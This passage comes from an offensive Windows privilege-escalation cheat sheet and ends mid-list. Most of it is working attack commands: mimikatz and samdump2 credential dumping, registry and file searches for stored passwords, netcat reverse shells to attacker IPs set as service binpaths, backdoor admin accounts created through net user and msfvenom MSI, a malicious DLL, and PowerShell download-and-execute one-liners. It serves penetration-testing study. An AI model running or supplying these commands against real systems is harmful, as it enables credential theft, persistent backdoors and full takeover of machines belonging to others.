# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Generate a hash file for John using pwdump or samdump2.
pwdump SYSTEM SAM > /root/sam.txt
samdump2 SYSTEM SAM -o sam.txt
Either crack it with john -format=NT /root/sam.txt or use Pass-The-Hash.
HiveNightmare
CVE-2021–36934 allows you to retrieve all registry hives (SAM,SECURITY,SYSTEM) in Windows 10 and 11 as a non-administrator user
Check for the vulnerability using icacls
C:\Windows\System32> icacls config\SAM
config\SAM BUILTIN\Administrators:(I)(F)
           NT AUTHORITY\SYSTEM:(I)(F)
           BUILTIN\Users:(I)(RX)    <-- this is wrong - regular users should not have read access!
Then exploit the CVE by requesting the shadowcopies on the filesystem and reading the hives from it.
mimikatz> token::whoami /full

# List shadow copies available
mimikatz> misc::shadowcopies

# Extract account from SAM databases
mimikatz> lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM

# Extract secrets from SECURITY
mimikatz> lsadump::secrets /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /security:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Search for file contents
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
Search for a file with a certain filename
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
Search the registry for key names and passwords
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # Windows Autologin
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # SNMP parameters
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" # Putty clear text proxy credentials
reg query "HKCU\Software\ORL\WinVNC3\Password" # VNC credentials
reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password

reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
Read a value of a certain sub key
REG QUERY "HKLM\Software\Microsoft\FTH" /V RuleList
Passwords in unattend.xml
Location of the unattend.xml files.
C:\unattend.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\system32\sysprep.inf
C:\Windows\system32\sysprep\sysprep.xml
Display the content of these files with dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul.
Example content
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
    <AutoLogon>
     <Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
     <Enabled>true</Enabled>
     <Username>Administrateur</Username>
    </AutoLogon>

    <UserAccounts>
     <LocalAccounts>
      <LocalAccount wcm:action="add">
       <Password>*SENSITIVE*DATA*DELETED*</Password>
       <Group>administrators;users</Group>
       <Name>Administrateur</Name>
      </LocalAccount>
     </LocalAccounts>
    </UserAccounts>
Unattend credentials are stored in base64 and can be decoded manually with base64.
$ echo "U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo="  | base64 -d
SecretSecurePassword1234*
The Metasploit module post/windows/gather/enum_unattend looks for these files.
IIS Web config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Other files
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
%WINDIR%\System32\drivers\etc\hosts
C:\ProgramData\Configs\*
C:\Program Files\Windows PowerShell\*
dir c:*vnc.ini /s /b
dir c:*ultravnc.ini /s /b
Wifi passwords
Find AP SSID
netsh wlan show profile
Get Cleartext Pass
netsh wlan show profile <SSID> key=clear
Oneliner method to extract wifi passwords from all the access point.
cls & echo. & for /f "tokens=4 delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name=%a key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on
Sticky Notes passwords
The sticky notes app stores it’s content in a sqlite db located at C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite
Passwords stored in services
Saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
https://raw.githubusercontent.com/Arvanaghi/SessionGopher/master/SessionGopher.ps1
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Powershell History
Disable Powershell history: Set-PSReadlineOption -HistorySaveStyle SaveNothing.
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
Powershell Transcript
C:\Users\<USERNAME>\Documents\PowerShell_transcript.<HOSTNAME>.<RANDOM>.<TIMESTAMP>.txt
C:\Transcripts\<DATE>\PowerShell_transcript.<HOSTNAME>.<RANDOM>.<TIMESTAMP>.txt
Password in Alternate Data Stream
PS > Get-Item -path flag.txt -Stream *
PS > Get-Content -path flag.txt -Stream Flag
EoP - Processes Enumeration and Tasks
-
What processes are running?
tasklist /v net start sc query Get-Service Get-Process Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize -
Which processes are running as “system”
tasklist /v /fi "username eq system" -
Do you have powershell magic?
REG QUERY "HKLM\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine" /v PowerShellVersion -
List installed programs
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name -
List services
net start wmic service list brief tasklist /SVC -
Enumerate scheduled tasks
schtasks /query /fo LIST 2>nul | findstr TaskName schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State -
Startup tasks
wmic startup get caption,command
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\R
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
dir "C:\Documents and Settings\All Users\Start Menu\Programs\Startup"
dir "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"
EoP - Incorrect permissions in services
A service running as Administrator/SYSTEM with incorrect file permissions might allow EoP. You can replace the binary, restart the service and get system.
Often, services are pointing to writeable locations:
-
Orphaned installs, not installed anymore but still exist in startup
-
DLL Hijacking
# find missing DLL - Find-PathDLLHijack PowerUp.ps1 - Process Monitor : check for "Name Not Found" # compile a malicious dll - For x64 compile with: "x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll" - For x86 compile with: "i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll" # content of windows_dll.c #include <windows.h> BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) { if (dwReason == DLL_PROCESS_ATTACH) { system("cmd.exe /k whoami > C:\\Windows\\Temp\\dll.txt"); ExitProcess(0); } return TRUE; } -
PATH directories with weak permissions
$ for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> c:\windows\temp\permissions.txt
$ for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a"

$ sc query state=all | findstr "SERVICE_NAME:" >> Servicenames.txt
FOR /F %i in (Servicenames.txt) DO echo %i
type Servicenames.txt
FOR /F "tokens=2 delims= " %i in (Servicenames.txt) DO @echo %i >> services.txt
FOR /F %i in (services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
Alternatively you can use the Metasploit exploit : exploit/windows/local/service_permissions
Note to check file permissions you can use cacls and icacls
icacls (Windows Vista +)
cacls (Windows XP)
You are looking for BUILTIN\Users:(F)(Full access), BUILTIN\Users:(M)(Modify access) or BUILTIN\Users:(W)(Write-only access) in the output.
Example with Windows 10 - CVE-2019-1322 UsoSvc
Prerequisite: Service account
PS C:\Windows\system32> sc.exe stop UsoSvc
PS C:\Windows\system32> sc.exe config usosvc binPath="C:\Windows\System32\spool\drivers\color\nc.exe 10.10.10.10 4444 -e cmd.exe"
PS C:\Windows\system32> sc.exe config UsoSvc binpath= "C:\Users\mssql-svc\Desktop\nc.exe 10.10.10.10 4444 -e cmd.exe"
PS C:\Windows\system32> sc.exe config UsoSvc binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
PS C:\Windows\system32> sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: usosvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Users\mssql-svc\Desktop\nc.exe 10.10.10.10 4444 -e cmd.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem

PS C:\Windows\system32> sc.exe start UsoSvc
Example with Windows XP SP1 - upnphost
# NOTE: spaces are mandatory for this exploit to work !
sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe 10.11.0.73 4343 -e C:\WINDOWS\System32\cmd.exe"
sc config upnphost obj= ".\LocalSystem" password= ""
sc qc upnphost
sc config upnphost depend= ""
net start upnphost
If it fails because of a missing dependency, try the following commands.
sc config SSDPSRV start=auto
net start SSDPSRV
net stop upnphost
net start upnphost

sc config upnphost depend=""
Using accesschk from Sysinternals or accesschk-XP.exe - github.com/phackt
$ accesschk.exe -uwcqv "Authenticated Users" * /accepteula
RW SSDPSRV
SERVICE_ALL_ACCESS
RW upnphost
SERVICE_ALL_ACCESS
$ accesschk.exe -ucqv upnphost
upnphost
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
RW BUILTIN\Power Users
SERVICE_ALL_ACCESS
$ sc config <vuln-service> binpath="net user backdoor backdoor123 /add"
$ sc config <vuln-service> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
$ sc stop <vuln-service>
$ sc start <vuln-service>
$ sc config <vuln-service> binpath="net localgroup Administrators backdoor /add"
$ sc stop <vuln-service>
$ sc start <vuln-service>
EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama’s tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation needed). Don’t know the root password? No problem just set the default user to root W/
.exe –default-user root. Now start your bind shell or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
EoP - Unquoted Service Paths
The Microsoft Windows Unquoted Service Path Enumeration Vulnerability. All Windows services have a Path to its executable. If that path is unquoted and contains whitespace or other separators, then the service will attempt to access a resource in the parent path first.
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\" |findstr /i /v """
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
- Metasploit exploit :
exploit/windows/local/trusted_service_path - PowerUp exploit
# find the vulnerable application C:\> powershell.exe -nop -exec bypass "IEX (New-Object Net.WebClient).DownloadString('https://your-site.com/PowerUp.ps1'); Invoke-AllChecks" ... [*] Checking for unquoted service paths... ServiceName : BBSvc Path : C:\Program Files\Microsoft\Bing Bar\7.1\BBSvc.exe StartName : LocalSystem AbuseFunction : Write-ServiceBinary -ServiceName 'BBSvc' -Path <HijackPath> ... # automatic exploit Invoke-ServiceAbuse -Name [SERVICE_NAME] -Command "..\..\Users\Public\nc.exe 10.10.10.10 4444 -e cmd.exe"
Example
For C:\Program Files\something\legit.exe, Windows will try the following paths first:
C:\Program.exeC:\Program Files.exe
EoP - $PATH Interception
Requirements:
- PATH contains a writeable folder with low privileges.
- The writeable folder is before the folder that contains the legitimate binary.
EXAMPLE:
# List contents of the PATH environment variable
# EXAMPLE OUTPUT: C:\Program Files\nodejs\;C:\WINDOWS\system32
$env:Path
# See permissions of the target folder
# EXAMPLE OUTPUT: BUILTIN\Users: GR,GW
icacls.exe "C:\Program Files\nodejs\"
# Place our evil-file in that folder.
copy evil-file.exe "C:\Program Files\nodejs\cmd.exe"
Because (in this example) “C:\Program Files\nodejs" is before “C:\WINDOWS\system32" on the PATH variable, the next time the user runs “cmd.exe”, our evil version in the nodejs folder will run, instead of the legitimate one in the system32 folder.
EoP - Named Pipes
- Find named pipes:
[System.IO.Directory]::GetFiles("\\.\pipe\") - Check named pipes DACL:
pipesec.exe <named_pipe> - Reverse engineering software
- Send data throught the named pipe :
program.exe >\\.\pipe\StdOutPipe 2>\\.\pipe\StdErrPipe
EoP - Kernel Exploitation
List of exploits kernel : https://github.com/SecWiki/windows-kernel-exploits
#Security Bulletin #KB #Description #Operating System
- MS17-017 [KB4013081] [GDI Palette Objects Local Privilege Escalation] (windows 7/8)
- CVE-2017-8464 [LNK Remote Code Execution Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2017-0213 [Windows COM Elevation of Privilege Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2018-0833 [SMBv3 Null Pointer Dereference Denial of Service] (Windows 8.1/Server 2012 R2)
- CVE-2018-8120 [Win32k Elevation of Privilege Vulnerability] (Windows 7 SP1/2008 SP2,2008 R2 SP1)
- MS17-010 [KB4013389] [Windows Kernel Mode Drivers] (windows 7/2008/2003/XP)
- MS16-135 [KB3199135] [Windows Kernel Mode Drivers] (2016)
- MS16-111 [KB3186973] [kernel api] (Windows 10 10586 (32/64)/8.1)
- MS16-098 [KB3178466] [Kernel Driver] (Win 8.1)
- MS16-075 [KB3164038] [Hot Potato] (2003/2008/7/8/2012)
- MS16-034 [KB3143145] [Kernel Driver] (2008/7/8/10/2012)
- MS16-032 [KB3143141] [Secondary Logon Handle] (2008/7/8/10/2012)
- MS16-016 [KB3136041] [WebDAV] (2008/Vista/7)
- MS16-014 [K3134228] [remote code execution] (2008/Vista/7)
… - MS03-026 [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)
To cross compile a program from Kali, use the following command.
Kali> i586-mingw32msvc-gcc -o adduser.exe useradd.c
EoP - AlwaysInstallElevated
Check if these registry values are set to “1”.
$ reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
$ reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
$ Get-ItemProperty HKLM\Software\Policies\Microsoft\Windows\Installer
$ Get-ItemProperty HKCU\Software\Policies\Microsoft\Windows\Installer
Then create an MSI package and install it.
$ msfvenom -p windows/adduser USER=backdoor PASS=backdoor123 -f msi -o evil.msi
$ msfvenom -p windows/adduser USER=backdoor PASS=backdoor123 -f msi-nouac -o evil.msi
$ msiexec /quiet /qn /i C:\evil.msi
Technique also available in :
- Metasploit :
exploit/windows/local/always_install_elevated - PowerUp.ps1 :
Get-RegistryAlwaysInstallElevated,Write-UserAddMSI
EoP - Insecure GUI apps
Application running as SYSTEM allowing an user to spawn a CMD, or browse directories.
Example: “Windows Help and Support” (Windows + F1), search for “command prompt”, click on “Click to open Command Prompt”
EoP - Evaluating Vulnerable Drivers
Look for vuln drivers loaded, we often don’t spend enough time looking at this:
# https://github.com/matterpreter/OffensiveCSharp/tree/master/DriverQuery
PS C:\Users\Swissky> driverquery.exe /fo table
Module Name Display Name Driver Type Link Date
============ ====================== ============= ======================
1394ohci 1394 OHCI Compliant Ho Kernel 12/10/2006 4:44:38 PM
3ware 3ware Kernel 5/18/2015 6:28:03 PM
ACPI Microsoft ACPI Driver Kernel 12/9/1975 6:17:08 AM
AcpiDev ACPI Devices driver Kernel 12/7/1993 6:22:19 AM
acpiex Microsoft ACPIEx Drive Kernel 3/1/2087 8:53:50 AM
acpipagr ACPI Processor Aggrega Kernel 1/24/2081 8:36:36 AM
AcpiPmi ACPI Power Meter Drive Kernel 11/19/2006 9:20:15 PM
acpitime ACPI Wake Alarm Driver Kernel 2/9/1974 7:10:30 AM
ADP80XX ADP80XX Kernel 4/9/2015 4:49:48 PM
<SNIP>
PS C:\Users\Swissky> DriverQuery.exe --no-msft
[+] Enumerating driver services...
[+] Checking file signatures...
Citrix USB Filter Driver
Service Name: ctxusbm
Path: C:\Windows\system32\DRIVERS\ctxusbm.sys
Version: 14.11.0.138
Creation Time (UTC): 17/05/2018 01:20:50
Cert Issuer: CN=Symantec Class 3 SHA256 Code Signing CA, OU=Symantec Trust Network, O=Symantec Corporation, C=US
Signer: CN="Citrix Systems, Inc.", OU=XenApp(ClientSHA256), O="Citrix Systems, Inc.", L=Fort Lauderdale, S=Florida, C=US
<SNIP>
EoP - Printers
Universal Printer
Create a Printer
$printerName = 'Universal Priv Printer'
$system32 = $env:systemroot + '\system32'
$drivers = $system32 + '\spool\drivers'
$RegStartPrinter = 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers\' + $printerName
Copy-Item -Force -Path ($system32 + '\mscms.dll') -Destination ($system32 + '\mimispool.dll')
Copy-Item -Force -Path '.\mimikatz_trunk\x64\mimispool.dll' -Destination ($drivers + '\x64\3\mimispool.dll')
Copy-Item -Force -Path '.\mimikatz_trunk\win32\mimispool.dll' -Destination ($drivers + '\W32X86\3\mimispool.dll')
Add-PrinterDriver -Name 'Generic / Text Only'
Add-Printer -DriverName 'Generic / Text Only' -Name $printerName -PortName 'FILE:' -Shared
New-Item -Path ($RegStartPrinter + '\CopyFiles') | Out-Null
New-Item -Path ($RegStartPrinter + '\CopyFiles\Kiwi') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi') -Name 'Directory' -PropertyType 'String' -Value 'x64\3' | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi') -Name 'Files' -PropertyType 'MultiString' -Value ('mimispool.dll') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi') -Name 'Module' -PropertyType 'String' -Value 'mscms.dll' | Out-Null
New-Item -Path ($RegStartPrinter + '\CopyFiles\Litchi') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Directory' -PropertyType 'String' -Value 'W32X86\3' | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Files' -PropertyType 'MultiString' -Value ('mimispool.dll') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Module' -PropertyType 'String' -Value 'mscms.dll' | Out-Null
New-Item -Path ($RegStartPrinter + '\CopyFiles\Mango') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango') -Name 'Directory' -PropertyType 'String' -Value $null | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango') -Name 'Files' -PropertyType 'MultiString' -Value $null | Out-Null
New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango') -Name 'Module' -PropertyType 'String' -Value 'mimispool.dll' | Out-Null
Execute the driver
$serverName = 'dc.purple.lab'
$printerName = 'Universal Priv Printer'
$fullprinterName = '\\' + $serverName + '\' + $printerName + ' - ' + $(If ([System.Environment]::Is64BitOperatingSystem) {'x64'} Else {'x86'})
Remove-Printer -Name $fullprinterName -ErrorAction SilentlyContinue
Add-Printer -ConnectionName $fullprinterName
PrinterNightmare
git clone https://github.com/Flangvik/DeployPrinterNightmare
PS C:\adversary> FakePrinter.exe 32mimispool.dll 64mimispool.dll EasySystemShell
[<3] @Flangvik - TrustedSec
[+] Copying C:\Windows\system32\mscms.dll to C:\Windows\system32\6cfbaf26f4c64131896df8a522546e9c.dll
[+] Copying 64mimispool.dll to C:\Windows\system32\spool\drivers\x64\3\6cfbaf26f4c64131896df8a522546e9c.dll
[+] Copying 32mimispool.dll to C:\Windows\system32\spool\drivers\W32X86\3\6cfbaf26f4c64131896df8a522546e9c.dll
[+] Adding printer driver => Generic / Text Only!
[+] Adding printer => EasySystemShell!
[+] Setting 64-bit Registry key
[+] Setting 32-bit Registry key
[+] Setting '*' Registry key
PS C:\target> $serverName = 'printer-installed-host'
PS C:\target> $printerName = 'EasySystemShell'
PS C:\target> $fullprinterName = '\\' + $serverName + '\' + $printerName + ' - ' + $(If ([System.Environment]::Is64BitOperatingSystem) {'x64'} Else {'x86'})
PS C:\target> Remove-Printer -Name $fullprinterName -ErrorAction SilentlyContinue
PS C:\target> Add-Printer -ConnectionName $fullprinterName
Bring Your Own Vulnerability
Concealed Position : https://github.com/jacob-baines/concealed_position
- ACIDDAMAGE - CVE-2021-35449 - Lexmark Universal Print Driver LPE
- RADIANTDAMAGE - CVE-2021-38085 - Canon TR150 Print Driver LPE
- POISONDAMAGE - CVE-2019-19363 - Ricoh PCL6 Print Driver LPE
- SLASHINGDAMAGE - CVE-2020-1300 - Windows Print Spooler LPE
cp_server.exe -e ACIDDAMAGE
# Get-Printer
# Set the "Advanced Sharing Settings" -> "Turn off password protected sharing"
cp_client.exe -r 10.0.0.9 -n ACIDDAMAGE -e ACIDDAMAGE
cp_client.exe -l -e ACIDDAMAGE
EoP - Runas
Use the cmdkey to list the stored credentials on the machine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Then you can use runas with the /savecred options in order to use the saved credentials.
The following example is calling a remote binary via an SMB share.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
runas /savecred /user:Administrator "cmd.exe /k whoami"
Using runas with a provided set of credential.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
$secpasswd = ConvertTo-SecureString "<password>" -AsPlainText -Force
$mycreds = New-Object System.Management.Automation.PSCredential ("<user>", $secpasswd)
$computer = "<hostname>"
[System.Diagnostics.Process]::Start("C:\users\public\nc.exe","<attacker_ip> 4444 -e cmd.exe", $mycreds.Username, $mycreds.Password, $computer)
EoP - Abusing Shadow Copies
If you have local administrator access on a machine try to list shadow copies, it’s an easy way for Privilege Escalation.
# List shadow copies using vssadmin (Needs Admnistrator Access)
vssadmin list shadows
# List shadow copies using diskshadow
diskshadow list shadows all
# Make a symlink to the shadow copy and access it
mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
EoP - From local administrator to NT SYSTEM
PsExec.exe -i -s cmd.exe
EoP - Living Off The Land Binaries and Scripts
Living Off The Land Binaries and Scripts (and also Libraries) : https://lolbas-project.github.io/
The goal of the LOLBAS project is to document every binary, script, and library that can be used for Living Off The Land techniques.
A LOLBin/Lib/Script must:
- Be a Microsoft-signed file, either native to the OS or downloaded from Microsoft. Have extra “unexpected” functionality. It is not interesting to document intended use cases. Exceptions are application whitelisting bypasses
- Have functionality that would be useful to an APT or red team
wmic.exe process call create calc
regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
Microsoft.Workflow.Compiler.exe tests.xml results.xml
EoP - Impersonation Privileges
Full privileges cheatsheet at https://github.com/gtworek/Priv2Admin, summary below will only list direct ways to exploit the privilege to obtain an admin session or read sensitive files.
| Privilege | Impact | Tool | Execution path | Remarks |
|---|---|---|---|---|
SeAssignPrimaryToken | Admin | 3rd party tool | “It would allow a user to impersonate tokens and privesc to nt system using tools such as potato.exe, rottenpotato.exe and juicypotato.exe” | Thank you Aurélien Chalot for the update. I will try to re-phrase it to something more recipe-like soon. |
SeBackup | Threat | Built-in commands | Read sensitve files with robocopy /b | - May be more interesting if you can read %WINDIR%\MEMORY.DMP - SeBackupPrivilege (and robocopy) is not helpful when it comes to open files.- Robocopy requires both SeBackup and SeRestore to work with /b parameter. |
SeCreateToken | Admin | 3rd party tool | Create arbitrary token including local admin rights with NtCreateToken. | |
SeDebug | Admin | PowerShell | Duplicate the lsass.exe token. | Script to be found at FuzzySecurity |
SeLoadDriver | Admin | 3rd party tool | 1. Load buggy kernel driver such as szkg64.sys or capcom.sys2. Exploit the driver vulnerability Alternatively, the privilege may be used to unload security-related drivers with ftlMC builtin command. i.e.: fltMC sysmondrv | 1. The szkg64 vulnerability is listed as CVE-2018-157322. The szkg64 exploit code was created by Parvez Anwar |
SeRestore | Admin | PowerShell | 1. Launch PowerShell/ISE with the SeRestore privilege present. 2. Enable the privilege with Enable-SeRestorePrivilege). 3. Rename utilman.exe to utilman.old 4. Rename cmd.exe to utilman.exe 5. Lock the console and press Win+U | Attack may be detected by some AV software. Alternative method relies on replacing service binaries stored in “Program Files” using the same privilege. |
SeTakeOwnership | Admin | Built-in commands | 1. takeown.exe /f "%windir%\system32"2. icalcs.exe "%windir%\system32" /grant "%username%":F3. Rename cmd.exe to utilman.exe 4. Lock the console and press Win+U | Attack may be detected by some AV software. Alternative method relies on replacing service binaries stored in “Program Files” using the same privilege. |
SeTcb | Admin | 3rd party tool | Manipulate tokens to have local admin rights included. May require SeImpersonate. To be verified. |
Restore A Service Account’s Privileges
This tool should be executed as LOCAL SERVICE or NETWORK SERVICE only.
# https://github.com/itm4n/FullPowers
c:\TOOLS>FullPowers
[+] Started dummy thread with id 9976
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19041.84]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
c:\TOOLS>FullPowers -c "C:\TOOLS\nc64.exe 1.2.3.4 1337 -e cmd" -z
Meterpreter getsystem and alternatives
meterpreter> getsystem
Tokenvator.exe getsystem cmd.exe
incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
psexec -s -i cmd.exe
python getsystem.py # from https://github.com/sailay1996/tokenx_privEsc
RottenPotato (Token Impersonation)
- Binary available at : https://github.com/foxglovesec/RottenPotato
- Binary available at : https://github.com/breenmachine/RottenPotatoNG
getuid
getprivs
use incognito
list\_tokens -u
cd c:\temp\
execute -Hc -f ./rot.exe
impersonate\_token "NT AUTHORITY\SYSTEM"
Invoke-TokenManipulation -ImpersonateUser -Username "lab\domainadminuser"
Invoke-TokenManipulation -ImpersonateUser -Username "NT AUTHORITY\SYSTEM"
Get-Process wininit | Invoke-TokenManipulation -CreateProcess "Powershell.exe -nop -exec bypass -c \"IEX (New-Object Net.WebClient).DownloadString('http://10.7.253.6:82/Invoke-PowerShellTcp.ps1');\"};"
Juicy Potato (Abusing the golden privileges)
If the machine is >= Windows 10 1809 & Windows Server 2019 - Try Rogue Potato
If the machine is < Windows 10 1809 < Windows Server 2019 - Try Juicy Potato
- Binary available at : https://github.com/ohpe/juicy-potato/releases
-
